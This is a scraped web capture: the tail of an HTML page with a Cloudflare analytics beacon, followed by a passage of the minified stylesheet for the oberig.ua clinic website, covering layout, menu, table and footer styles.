<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed5dd04bce64c3aad04c32d654b22b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://oberig.ua/css/sass-builds/start.css?id=423da0cb96385d7afe94
body_size: 7809
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em}h1,h2,h3,h4,h5,h6{margin:0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0}ol,p,td,th,ul{padding:0;margin:0}a{text-decoration:none;color:inherit}html{padding:0;margin:0;font-size:32px}*{-webkit-locale:auto;white-space:normal}body{scrollbar-color:#74c48c #f5f5f5;scrollbar-shadow-color:inset 0 0 6px rgba(0,0,0,.3);scrollbar-width:thin;display:flex;flex-direction:column;height:100%;min-height:100vh}body::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}body::-webkit-scrollbar{width:4px;background-color:#f5f5f5}body::-webkit-scrollbar-thumb{background-color:#000;border:3px solid #74c48c}.green-scrollbar{scrollbar-color:#74c48c #f5f5f5;scrollbar-shadow-color:inset 0 0 6px rgba(0,0,0,.3);scrollbar-width:thin}.green-scrollbar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.green-scrollbar::-webkit-scrollbar{width:4px;background-color:#f5f5f5}.green-scrollbar::-webkit-scrollbar-thumb{background-color:#000;border:3px solid #74c48c}div{font-size:inherit}aside::-webkit-scrollbar-track,div::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}aside::-webkit-scrollbar,div::-webkit-scrollbar{width:4px;background-color:#f5f5f5}aside::-webkit-scrollbar-thumb,div::-webkit-scrollbar-thumb{background-color:#000;border:3px solid #74c48c}@media (max-width:992px){main{margin-top:40px}}h1{font-size:1rem;font-family:Montserrat SemiBold}h2{font-size:.75rem}a,b,input,label,li,ol,p,select,span,strong,sub,sup,textarea,ul{font-size:.5rem}.body-overflow{overflow:hidden}html{overflow-x:hidden}body,html{max-width:100%;width:100%;height:100%}.main-container{width:100%;position:relative;margin:0 auto}.main-container_wrapper{position:fixed;z-index:1}.content-container{width:calc(100% - 232px);margin-left:auto}@media (max-width:992px){.content-container{width:auto}}.fw{display:-ms-flex;display:flex;justify-content:space-between;align-items:flex-start}.horizontal-line{height:4px;background:#b3d564}iframe{max-width:100%}ol,ul{list-style:none}.stretch{align-items:stretch}@media (max-width:992px){.mobile-hide{display:none!important}}.btn{height:40px;line-height:40px;font-size:.37rem;line-height:.37rem;width:214px;text-align:center;border:none;outline:none;cursor:pointer;font-weight:600;position:relative;transition:transform .3s linear;overflow:hidden;color:#fff}.btn--grow{flex-grow:1}.btn:after{content:"";position:absolute;top:0;left:-80px;height:98px;width:80px;background:hsla(0,0%,100%,.2);transition:all .3s linear;transform:skewX(20deg) translateX(0)}.btn:hover:after{transform:skewX(20deg) translateX(500px)}.btn-red{background:#ff6770;display:flex;align-items:center;padding:0 10px 0 20px;width:auto;height:48px}.btn-red span{font-size:.43rem;display:inline-block;line-height:1.2}.btn-red svg{display:block;margin-right:16px}.btn-red path{fill:#fff}.btn-green{background:#74c48c;display:flex;align-items:center;padding:0 10px 0 20px;width:auto}.btn-green_padding{padding:.3rem 2.5rem;height:40px}@media (max-width:767px){.btn-green_padding{padding:.3rem 1rem}}.btn-green span{font-size:.43rem}.btn-green svg{display:block;margin-right:16px}.btn-green path{fill:#fff}.btn-green-bigger{width:240px}.btn-light-green{background:#b3d564}.btn--bold{font-weight:700;font-family:Montserrat Bold,sans-serif}.search-mobile{position:relative}.search-mobile img.hide{visibility:hidden}@media (max-width:992px){.search-mobile img.hide{visibility:visible}}@media (max-width:992px){.search-mobile{display:block;position:relative;font-size:0!important;width:100%;padding-left:12px;padding-right:12px;box-sizing:border-box;height:40px}.search-mobile img{position:absolute;display:block;top:50%;left:50%;transform:translate(-50%,-50%)}.search-mobile img path{fill:#fff}}#preloader{position:fixed;left:0;top:0;z-index:999;width:100%;height:100%;overflow:visible;background:#dbfae4 no-repeat 50%}@media (min-width:993px){#preloader.visible{visibility:visible;opacity:1;transition:opacity .5s linear}#preloader.hidden{visibility:hidden;opacity:0;transition:visibility 0s .5s,opacity .5s linear}}@media (max-width:992px){#preloader.hidden{display:none}}select{-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:"";cursor:pointer}select,select:focus,select option,select option:focus,select option:hover{outline:none!important}.select-field{position:relative}.select-field:after{content:"";position:absolute;right:16px;top:50%;transform:translateY(-50%);width:12px;height:8px;background:url(/img/icons/select-arrow.svg) 50% 50% no-repeat;background-size:cover}select::-ms-expand{display:none}.form-field{position:relative}.form-field.error.show .input-checkbox{color:red}.form-field .error,.form-field .form-email-error,.form-field .form-file-error,.form-field .form-phone-error{font-size:10px;line-height:10px;position:absolute;bottom:30px;left:0;color:red;display:none}@media (max-width:767px){.form-field .error,.form-field .form-email-error,.form-field .form-file-error,.form-field .form-phone-error{bottom:5px}}.form-field .error.show,.form-field .form-email-error.show,.form-field .form-file-error.show,.form-field .form-phone-error.show{display:block}.form-field__bottom-text{position:absolute;top:calc(100% + 5px);left:5px;font-size:12px;color:#666;font-weight:400}.form-field .file-error,.form-field .form-file-error{top:calc(100% + 30px);left:5px}.resume__form .form-field .error,.resume__form .form-field .form-email-error,.resume__form .form-field .form-phone-error{bottom:20px}@media (max-width:1000px){.resume__form .form-field .error,.resume__form .form-field .form-email-error,.resume__form .form-field .form-phone-error{bottom:5px}}label{cursor:pointer}div.share{box-sizing:border-box;padding:0;display:flex;align-items:center;width:100%!important;justify-content:center;margin:8px 0 0!important}div.share__buttons{align-items:center;justify-content:flex-start;display:none;height:100%;width:100%}div.share__buttons a{display:block;display:flex;align-items:center;justify-content:center;height:100%}div.share__buttons a.first{background:#74c48c}div.share__buttons a.first:hover{background:#74c48c!important}div.share__buttons a img{display:block;margin:0}div.share__buttons a:hover{background:#fff}div.share:hover .share__buttons{display:flex}div.share:hover .hover-hide{display:none}@media (max-width:1024px){div.share .hover-hide{display:none}}div.share .share__buttons .first{cursor:default}@media (max-width:1024px){div.share .share__buttons{display:flex}}.general-section-padding{padding:2.7777777778vw 3rem 2.7083333333vw}@media (max-width:1280px){.general-section-padding{padding:1rem 1rem 1rem 3rem}}@media (max-width:767px){.general-section-padding{padding:24px 20px}}.page-title{font-weight:700;font-family:Montserrat Bold;font-size:32px;color:#333;background:#fcfcfc}@media (max-width:767px){.page-title{padding-bottom:12px}}.page-title .page-title-block{line-height:1.3em;position:relative}@media (max-width:767px){.page-title .page-title-block{font-size:18px}}.page-title .page-title-block img{position:absolute;left:0;top:50%;transform:translate(-100%,-50%)}@media (max-width:767px){.page-title .page-title-block img{display:none}}main{flex:1 0 auto}.footer-section{flex:0 0 auto}.callback-response .modal-body{display:block}@media (max-width:992px){.mobile-reverse.home-page{display:flex;flex-direction:column-reverse}.mobile-reverse.home-page .wrapper{margin-top:0!important}}#page_search .search-results{padding:2.7777777778vw 0;background:#fff}#page_search .search-results__container:first-of-type{border-top:1px solid #eee}.input-checkbox a{text-decoration:underline}#scroll-up{position:fixed;right:-100px;bottom:15px;width:34px;height:34px;background:#fff;z-index:10;display:flex;align-items:center;justify-content:center;border-radius:50%;cursor:pointer;box-shadow:0 0 15px 0 #6e6e6e}#scroll-up.fixed{right:15px}#scroll-up:hover{box-shadow:0 0 20px 0 #6e6e6e}@media (max-width:747px){#scroll-up{bottom:50px}}form .g-recaptcha{margin-top:47px}.grecaptcha-badge{display:none!important}.mobile-page-title{margin-bottom:20px}.clear-filter{justify-content:flex-end;padding:30px 0 0}.clear-filter,.clear-filter a{display:flex;align-items:center}.clear-filter a .fa-close{margin-left:10px}#callback-form.form-background{padding:26px 20px 24px}.form-field.mobile-flex{display:flex}@media (min-width:768px){.form-field.mobile-flex{align-items:baseline}}@media (max-width:767px){.form-field.mobile-flex{align-items:flex-start}.form-field.mobile-flex input[type=checkbox]{margin-top:8px}}.form-field.mobile-flex label{font-size:16px;line-height:24px}@media (max-width:767px){.page-buttons{padding-top:0;padding-bottom:24px}}@media (max-width:767px){.page-buttons .btn.share{margin:24px!important}}.owl-nav{display:none}.home-page .search_btn{width:calc(344px - 3rem)}@media (max-width:1280px){.home-page .search_btn{width:calc(344px - 1rem)}}@media (max-width:1199px){.home-page .search_btn{width:calc(228px - 1rem)}}.home-page .search_input{width:calc(100% - 270px)}.home-page .search_input input{border-radius:0;-webkit-appearance:none}@media (max-width:1280px){.home-page .search_input{width:calc(100% - 335px)}}@media (max-width:1199px){.home-page .search_input{width:calc(100% - 228px)}}@media (max-width:992px){.home-page .search_input{width:100%}}@media (max-width:750px){.home-page .right-menu .tree{height:91vw}}.desktop-hide{display:none!important}@media (max-width:992px){.desktop-hide{display:block!important}}.callback-clean .form-background{width:100%;padding-left:119px!important;padding-right:119px!important;box-sizing:border-box}@media (max-width:767px){.callback-clean .form-background{padding-left:20px!important;padding-right:20px!important}}.modal-body .owl-dots{display:none}.doctors-list .row-section.form-padding{padding-left:0;padding-right:0}@media (max-width:767px){.doctors-list .row-section.form-padding{margin-left:-20px;margin-right:-20px}.doctors-list .row-section.form-padding .col-md-6{padding-top:24px}.doctors-list .row-section.form-padding .col-md-6 .department_text{padding-left:20px;padding-right:20px;width:100%}}.doctor-photos .owl-item{display:flex;align-items:center;justify-content:center}@media (max-width:767px){.doctor-photos .owl-item img:not(.image-in-popup){max-height:100%;max-width:100%}}@media (max-width:1440px){.doctor-photos .modal-container{width:calc(100% - 5vw);max-height:calc(100% - 60px)}}@media (max-width:767px){.doctor-photos .modal-container{padding:20px 15px}}@media (max-width:767px){.doctor-photos .modal-wrapper{padding-left:10px;padding-right:10px}}@media (max-width:767px){.patients .blog-section{background:#fcfcfc;padding:12px 20px}}@media (max-width:767px){.patients .page-title{padding:12px 20px 24px}}@media (max-width:767px){.patients .page-title-block h2{font-size:18px;line-height:22px}}.patients .search_wrap{padding-top:18px}[data-anchor]{cursor:pointer}.table-overflow{overflow:auto}table{border-collapse:collapse;width:100%;margin:56px 0}@media (max-width:1024px){table{margin:32px 0}}table td{border:1px solid #eee;padding:25px;font-size:14px;line-height:22px;color:#333}@media (max-width:1024px){table td{font-size:14px;line-height:22px;padding:16px}}table th{border:1px solid #eee;padding:8px}table tr:nth-child(2n){background-color:#fcfcfc}table th{padding:30px 25px;text-align:left;background-color:#b3d564;color:#fff;font-size:16px;line-height:20px}@media (max-width:1024px){table th{font-size:16px;line-height:20px;padding:16px}}#ie-block{position:fixed;height:1px;top:-10px;display:flex;align-items:center;justify-content:center}#ie-block.show{position:fixed;left:-100%;left:0;top:0;width:100%;height:100vh;background:#fafafa;z-index:15}#ie-block .ie-block-logo{position:fixed;z-index:16;left:44px;top:32px}#ie-block .ie-block-img{margin:0 auto 73px}#ie-block .ie-block-wrapper{width:690px;max-width:100%;text-align:center}#ie-block .ie-block-title{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:30px;margin-bottom:24px;color:#74c48c}#ie-block .ie-block-text,#ie-block .ie-block-text a{font-size:18px;line-height:30px}#ie-block .ie-block-text a{color:#74c48c;text-decoration:underline}#ie-block .ie-block-text a:hover{text-decoration:none}.about-btn{position:relative;margin-bottom:48px}@media (max-width:767px){.about-btn{margin-bottom:24px}}.page-title-leafs{position:absolute;left:0;top:-20px;transform:translateX(-100%)}@media (max-width:767px){.page-title-leafs{display:none}}.about-btn.blog{margin-bottom:48px!important}@media (max-width:767px){.about-btn.blog{margin-bottom:24px!important}}.map-container{content-visibility:auto;contain-intrinsic-size:900px}input:not([type=checkbox]){border-radius:0;-webkit-appearance:none}.input-textarea{font-size:16px;color:#000;height:22px;padding-bottom:1px;padding-top:1px}@media (max-width:767px){.input-textarea{height:29px}}.input-textarea::-moz-placeholder{font-size:18px;line-height:22px;color:#666}.input-textarea:-ms-input-placeholder{font-size:18px;line-height:22px;color:#666}.input-textarea::placeholder{font-size:18px;line-height:22px;color:#666}@media (max-width:767px){.input-textarea::-moz-placeholder{font-size:16px;line-height:20px}.input-textarea:-ms-input-placeholder{font-size:16px;line-height:20px}.input-textarea::placeholder{font-size:16px;line-height:20px}}.pagination{margin:48px 0;display:flex;align-items:center;justify-content:center}.pagination .page-item{margin:0 5px}.pagination .page-item .page-link{display:block;width:32px;height:32px;color:#666;display:flex;align-items:center;justify-content:center;border-radius:50%;font-weight:500;font-size:24px}.pagination .page-item.active .page-link{background:#b3d564;color:#fff}.pagination .page-item:first-of-type .page-link{color:transparent;position:relative}.pagination .page-item:first-of-type .page-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(180deg);height:20px;width:12px;background:url(/img/icons/pagination-next.svg) 50% 50% no-repeat}.pagination .page-item:first-of-type.disabled .page-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(0);height:20px;width:12px;background:url(/img/icons/pagination-prev.svg) 50% 50% no-repeat}.pagination .page-item:last-of-type .page-link{color:transparent;position:relative}.pagination .page-item:last-of-type .page-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(0);height:20px;width:12px;background:url(/img/icons/pagination-next.svg) 50% 50% no-repeat}.pagination .page-item:last-of-type.disabled .page-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(180deg);height:20px;width:12px;background:url(/img/icons/pagination-prev.svg) 50% 50% no-repeat}.header{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#fafafa}@media (max-width:992px){.header{position:fixed;top:0;left:0;right:0;z-index:3;box-shadow:0 1px 4px rgba(72,147,100,.15)}}.header_content{display:contents}.header_wrap{height:80px;align-items:center;width:100%;background:#fafafa;margin-left:232px}@media (max-width:1920pxpx){.header_wrap{margin-left:10rem}}@media (min-width:1824pxpx){.header_wrap{margin-left:10rem}}@media (max-width:1680px){.header_wrap{margin-left:232px}}@media (max-width:992px){.header_wrap{height:40px;margin-left:0;justify-content:space-between}}.header_underline{position:absolute;left:0;bottom:0;right:0;height:4px;background:#eee}@media (max-width:992px){.header_underline{display:none}}.header_underline:before{content:"";position:absolute;left:0;top:0;height:100%;width:0;background:#74c48c;transition:width .3s ease-in-out}.header_logo,.header_title{height:100%;display:flex;align-items:center}.header_title{margin-left:10px}.header_title.flex p{display:flex;align-items:center;justify-content:center}.header_title p{font-size:16px;line-height:1.2;text-align:center}@media (max-width:1400px){.header_title p{font-size:14px}}.header_title p .little{max-width:112px;display:inline-block}.header_title p .big{font-size:24px}@media (max-width:1400px){.header_title p .big{font-size:18px}}@media (max-width:1200px){.header_title p .big{font-size:16px}}.header_title p .short{max-width:115px;margin:0 8px;font-size:16px}@media (max-width:1400px){.header_title p .short{margin:0 4px}}@media (max-width:1200px){.header_title p .short{font-size:12px}}@media (max-width:767px){.header_title p{font-size:12px}}@media (max-width:374px){.header_title p{font-size:10px}}.header_title p a{font-size:inherit;font-weight:inherit;font-family:inherit}.header_items-wrap{height:100%;width:100%}@media (max-width:992px){.header_items-wrap{width:auto}}.header_item{position:relative;padding:0 30px;height:100%;align-items:center;justify-content:center;cursor:pointer;flex-grow:1}@media (max-width:767px){.header_item.change-lang{box-sizing:content-box}}.header_item .header_title p{color:#666}.header_item:first-of-type{flex-shrink:2}@media (max-width:992px){.header_item:first-of-type{flex-shrink:0}}@media (max-width:1600px){.header_item{padding:0 5px}}@media (max-width:992px){.header_item{padding:0 8px;width:40px;flex-shrink:1}.header_item.kabinet{min-width:120px;width:auto;max-width:-moz-fit-content;max-width:fit-content}}@media (max-width:992px) and (max-width:374px){.header_item.kabinet{width:100px}}.header_item.active .header_underline:before,.header_item:hover .header_underline:before{width:100%}.header_item.active .header_title p,.header_item.active .lang_selected,.header_item:hover .header_title p,.header_item:hover .lang_selected{color:#519d73;text-shadow:0 0 #519d73}.header_item.active .lang_arrow path,.header_item:hover .lang_arrow path{fill:#74c48c}@media (max-width:992px){.header_item .fa.fa-lg{font-size:inherit}}.header_item:first-of-type:hover .header_title p{color:#ff6770}.header_item.red .header_underline:before{background:#ff6770}.header_item.red .header_title p{color:#ff6770;font-size:16px;font-weight:700;font-family:Montserrat Bold}@media (max-width:1200px){.header_item.red .header_title p{font-size:14px}}.header_item.bold .header_title p{font-size:16px;font-weight:700;font-family:Montserrat Bold}@media (max-width:1200px){.header_item.bold .header_title p{font-size:14px}}.header_leng{height:100%}.header .white-space{white-space:nowrap}@media (max-width:1300px){.header .white-space{white-space:normal}}.header_item-green{padding:8px;box-sizing:border-box;max-width:205px}@media (max-width:1600px){.header_item-green{padding:5px}}@media (max-width:1400px){.header_item-green{max-width:175px}}.header_item-green .header_title p{color:#fff;font-family:Montserrat Bold;font-weight:700}.header_item-green .header_title p span{white-space:nowrap;font-size:inherit}.header_item-green.kabinet .btn{background:#fafafa;color:#666}@media (min-width:993px){.header_item-green.kabinet .btn{border:4px solid #ff6770}}.header_item-green.kabinet a .fa{color:#74c48c}.header_item-green.kabinet .header_title p{color:#666!important}@media (max-width:992px){.header_item-green.kabinet .header_title p{text-align:left}}@media (max-width:374px){.header_item-green.kabinet .header_title p{font-size:10px}}.header_item-green.kabinet:hover .header_title p{color:#666!important}@media (max-width:992px){.header_item-green.kabinet{padding:0}.header_item-green.kabinet .header_title{text-align:left}.header_item-green.kabinet .header_title p{color:#666;font-weight:700;font-family:Montserrat Regular}.header_item-green.kabinet .btn{background:#fafafa}}.header_item-green:hover a{color:#fff}.header_item-green:hover .header_title p{color:#fff!important;font-family:Montserrat Bold;font-weight:700}.header_item-green a{height:100%;width:100%;box-sizing:border-box;display:flex;justify-content:center}.header_item-green a .fa{color:#fff}.change-lang{flex-shrink:0}.change-lang:hover .lang_menu{display:block}.lang_wrap{height:100%;display:flex;align-items:center}.lang_selected{font-size:16px;color:#666;font-family:Montserrat Bold;font-weight:700}@media (max-width:992px){.lang_selected{font-size:12px;display:flex;align-items:center;flex-wrap:nowrap;justify-content:center}.lang_selected .lang_arrow{margin-left:3px}}@media (max-width:274px){.lang_selected{font-size:10px}}.lang_selected svg{display:inline-block;vertical-align:middle}.lang_menu{background:#fafafa;position:absolute;top:100%;left:0;right:0;display:none;z-index:2;padding:5px;text-align:center}.lang_menu li{margin-bottom:6px}.lang_menu a{font-size:.38rem}@media (max-width:767px){.lang_menu a{font-size:.31rem}}.lang_menu a:hover{font-weight:700;font-family:Montserrat Bold;color:#519d73}.bigger-fs.active path{fill:#519d73}.header_burger{width:16px;height:14px;position:relative;transform:rotate(0deg);transition:.5s ease-in-out;cursor:pointer}.header_burger span{display:block;position:absolute;height:2px;width:100%;background:#74c48c;opacity:1;transform:rotate(0deg);transition:.25s ease-in-out}.header_burger span:nth-child(2n){left:50%;border-radius:0 9px 9px 0}.header_burger span:nth-child(odd){left:0;border-radius:9px 0 0 9px}.header_burger span:nth-child(3),.header_burger span:nth-child(4){top:calc(50% - 1px)}.header_burger span:nth-child(5),.header_burger span:nth-child(6){top:12px}.header_burger.open span:first-child,.header_burger.open span:nth-child(6){transform:rotate(45deg)}.header_burger.open span:nth-child(2),.header_burger.open span:nth-child(5){transform:rotate(-45deg)}.header_burger.open span:first-child{left:1px;top:1px}.header_burger.open span:nth-child(2){right:1px;top:1px}.header_burger.open span:nth-child(3){left:-50%;opacity:0}.header_burger.open span:nth-child(4){left:100%;opacity:0}.header_burger.open span:nth-child(5){left:1px;top:8px}.header_burger.open span:nth-child(6){right:3px;top:8px}.mobile-menu{display:none}@media (max-width:992px){.mobile-menu{display:flex}}.mobile-logo{display:none}@media (max-width:992px){.mobile-logo{display:flex;margin-right:15px}}.size{color:#74c48c;font-size:20px}.size.red{color:#ff6770}.size.white{color:#fff}.mr-7{margin-right:7px}.main-container_wrapper.content-container{z-index:12}.wrapper.stretch.fw{padding-top:80px}@media (max-width:992px){.wrapper.stretch.fw{padding-top:0;margin-top:132px}}.main-container_wrapper.footer{position:relative}@keyframes move-up{0%{transform:translateY(30px);opacity:.3}to{transform:translateY(0);opacity:1}}.left-menu{background:#fcfcfc;width:232px;position:fixed;left:0;top:0;bottom:0;min-width:232px;box-sizing:border-box;display:flex;flex-direction:column;justify-content:space-between;z-index:5}@media (max-width:992px){.left-menu{right:0;left:auto;top:40px;bottom:0}.left-menu_container{display:none}.left-menu_container:before{content:"";position:fixed;top:40px;left:0;bottom:0;right:0;background:rgba(51,51,51,.5);z-index:2}}@media (max-width:767px){.left-menu{bottom:40px}.left-menu_container{display:none}.left-menu_container:before{content:"";position:fixed;top:0;left:0;bottom:40px;right:0;background:rgba(51,51,51,.5);z-index:2}}@media (max-width:992px){.left-menu_social{background:#fff}}@media (max-width:992px){.left-menu_logo{display:none}}.left-menu_logo img{display:block;margin:32px auto 46px}@media (max-width:992px){.left-menu_wrap{height:calc(100vh - 80px);overflow-y:auto}.left-menu_wrap::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.left-menu_wrap::-webkit-scrollbar{width:4px;background-color:#f5f5f5}.left-menu_wrap::-webkit-scrollbar-thumb{background-color:#000;border:2px solid #74c48c}}.left-menu_items{padding:0 18px;box-sizing:border-box;overflow-y:auto;max-height:calc(100vh - 232px)}@media (max-width:992px){.left-menu_items{max-height:100%;overflow-y:auto}}.left-menu_items::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.left-menu_items::-webkit-scrollbar{width:4px;background-color:#f5f5f5}.left-menu_items::-webkit-scrollbar-thumb{background-color:#000;border:2px solid #74c48c}@media (max-width:992px){.left-menu_items{padding:4vh 30px 0}}.left-menu_item{margin-bottom:22px;position:relative}@media (max-width:992px){.left-menu_item{display:flex;margin-bottom:4vh}}@media (min-width:1000px) and (max-height:800px){.left-menu_item{margin-bottom:px}}@media (max-width:992px) and (orientation:landscape){.left-menu_item{margin-bottom:3vh}}.left-menu_item a{font-size:.57rem;line-height:1.2;display:inline-block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative}@-moz-document url-prefix(){.left-menu_item a{display:inline-block}}@media (max-width:767px){.left-menu_item a{font-size:.5rem;color:#333}}@media (max-width:992px) and (orientation:landscape){.left-menu_item a{font-size:.5rem;padding:0}}.left-menu_item a:before{content:"";position:absolute;bottom:0;left:0;width:0;height:2px;background:#b3d564;transition:width .3s ease-in-out}.left-menu_item a:hover:before{width:100%}.left-menu_disadvantages{width:150px;display:-webkit-box}.left-menu_disadvantages-p{margin-left:16px;margin-bottom:10px}.left-menu_social-item{height:58px;background:#eee;flex-grow:1;justify-content:center;align-items:center;display:flex;transition:background .3s ease-in-out}@media (max-width:767px){.left-menu_social-item{background:none}}@media (max-width:992px) and (orientation:landscape){.left-menu_social-item{height:40px}}.left-menu_social-item img{display:block}.left-menu_social-item:hover{background:#fff}.left-menu_submenu{position:fixed;left:232px;right:0;top:0;bottom:0;z-index:11;background:#fff}.left-menu_submenu-title{padding:30px 40px;border-bottom:1px solid #eee}.left-menu_submenu-title h4{font-size:.56rem}.left-menu_submenu-group{width:33.33%;border-left:1px solid #eee}.left-menu_submenu-group.is-double{width:50%}.left-menu_submenu-group.is-single{width:100%}.left-menu_submenu-group-wrapper{height:calc(100vh - 288px);overflow:auto;background:#fcfcfc}.left-menu_submenu-item{margin-bottom:40px;padding:0 40px;transform:translateY(0);animation-name:move-up;-webkit-animation-name:move-up;opacity:1;transition-timing-function:ease-in}.left-menu_submenu-item:first-of-type{margin-top:32px}.left-menu_submenu-wrap{align-items:stretch}.left-menu_submenu-close{width:16px;height:16px;position:absolute;top:25px;right:25px;cursor:pointer;z-index:1;transition:transform .3s ease-in-out;transform-origin:50% 50%}.left-menu_submenu-close:hover{transform:rotate(180deg)}.left-menu_submenu-close:hover:after,.left-menu_submenu-close:hover:before{background:#ff6770}.left-menu_submenu-close:after,.left-menu_submenu-close:before{content:"";position:absolute;width:100%;height:2px;background:#fff;top:44%;left:0;transform:rotate(45deg);transition:transform .3s ease-in-out}.left-menu_submenu-close:after{transform:rotate(-45deg)}.left-menu_submenu-mobile-wrap{position:fixed;top:40px;left:0;width:100%;height:calc(100vh - 40px);background:#fcfcfc;z-index:6;display:none}@media (max-width:992px){.left-menu_submenu-mobile-wrap{display:block}}@media (max-width:767px){.left-menu_submenu-mobile-wrap{height:calc(100vh - 80px)}}.left-menu_submenu-mobile-back,.left-menu_submenu-mobile-breadcrumb{display:flex;align-items:center}.left-menu_submenu-mobile-back{width:92px;background:#eee;height:48px;color:#999;justify-content:center}.left-menu_submenu-mobile-back span{font-weight:700;font-family:Montserrat Bold;font-size:10px;line-height:10px;margin-left:6px}.left-menu_submenu-mobile-nav{width:calc(100% - 92px);background:#74c48c;color:#fff;font-weight:700;font-family:Montserrat Bold;font-size:14px;line-height:17px;height:48px;display:flex;align-items:center;padding:0 15px}.left-menu_submenu-mobile-nav-list a{background:#fff;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;padding:30px 24px 24px;display:block;border-bottom:1px solid #eee}.submenu-active a:before{width:100%}.submenu-active a{font-weight:700;font-family:Montserrat Bold}.submenu-search{background:#70bb86;padding:54px 0 54px 32px;position:relative}.submenu-search_wrap{position:relative;z-index:1;margin-right:12.5%}.submenu-search_title{margin-bottom:28px}.submenu-search_title h3{font-size:.75rem;color:#fff;border-bottom:2px solid #b3d564;width:-moz-max-content;width:max-content}.submenu-search_input{padding-left:24px;position:relative}.submenu-search_input:before{content:"";width:16px;height:16px;position:absolute;bottom:0;left:0;background:url(/img/icons/search-btn.svg);cursor:pointer}.submenu-search_input input{background:transparent;border:none;border-bottom:1px solid #fff;outline:none;width:100%;color:#fff}.submenu-search .search_tree{position:absolute;bottom:0;right:0;height:100%;width:auto}.item-count{position:absolute;right:-1rem;top:-15px;width:24px;height:24px;text-align:center;font-size:.44rem;line-height:26px;background:#b3d564;border-radius:50%;color:#fff}@keyframes show-menu{0%{width:0}to{width:3000px}}@keyframes hide-menu{0%{width:3000px}to{width:0}}.open-menu-effect{position:fixed;left:232px;top:0;bottom:0;height:100%;width:0;background:rgba(51,51,51,.5);z-index:10}.open-menu-effect.active{width:3000px;animation:show-menu .5s ease-in-out;-webkit-animation:show-menu .5s ease-in}.open-menu-effect.active.remove{animation:hide-menu .5s ease-in-out;-webkit-animation:hide-menu .5s ease-in}.bigger-fs svg{fill:grey}.green{color:#74c48c;font-weight:700;font-family:Montserrat Bold;background-color:#fff}.green svg{fill:#74c48c}.img-aa{width:32px;height:34.8px}.menu-tree{position:absolute;bottom:-2px;right:0;max-width:33.33%}@media (max-width:992px){.menu-tree{display:none}}@media (max-width:767px){.footer{margin-bottom:40px}}@media (max-width:992px) and (orientation:landscape){.footer{margin-bottom:40px}}.footer_top{background:#519d73;padding:0 16px}@media (max-width:767px){.footer_top{display:none}}@media (max-width:992px) and (orientation:landscape){.footer_top{display:none}}.footer-link{font-weight:400;font-size:10px;color:#ccc;line-height:16px;border-border:1px solid}.footer_top-wrap{padding:32px 0;max-width:930px;margin:0 auto;justify-content:center}.footer_top-group{padding:0 6.4%;position:relative}@media (max-width:1199px){.footer_top-group{padding:0 2.5%}}.footer_top-group:not(:last-of-type):after{content:"";position:absolute;right:0;top:50%;transform:translateY(-50%);height:64px;width:1px;background:#fff;opacity:.5}.footer_top-group:first-of-type{padding-left:0}.footer_top-group:last-of-type{padding-right:0}.footer_group-wrap{width:-moz-max-content;width:max-content;margin:0 auto}.footer_item{font-size:0}.footer_item:first-of-type{margin-bottom:16px}.footer_item a,.footer_item p{display:flex;align-items:center;color:#fff;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (max-width:767px){.footer_item a,.footer_item p{display:inline-block}}@media (max-width:992px) and 